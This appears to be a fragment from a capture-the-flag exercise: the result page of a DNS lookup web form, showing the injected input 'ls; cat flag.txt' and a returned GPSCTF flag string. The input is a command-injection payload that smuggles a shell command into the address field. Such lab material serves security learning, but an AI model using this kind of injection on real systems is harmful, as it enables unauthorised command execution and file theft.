 Result:
Server: 10.10.0.2
Address: 10.10.0.2#53
Non-authoritative answer:
*** Can't find ls: No answer
GPSCTF{73e3b83d3e23e512bcc6d85ca4d43954}
Enter address to lookup
ls; cat flag.txt
Lookup